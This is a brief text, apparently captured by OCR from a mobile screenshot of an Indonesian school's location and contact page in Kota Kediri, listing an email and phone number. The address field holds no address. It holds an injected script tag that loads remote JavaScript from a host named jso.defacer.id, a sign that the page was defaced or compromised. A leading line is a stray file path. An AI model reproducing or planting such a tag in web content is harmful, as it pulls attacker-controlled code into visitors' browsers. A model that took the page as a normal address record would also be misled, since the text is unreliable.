
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kota Kediri
Email
slbpagut@gmail.com
Nomor Telepon
085156176138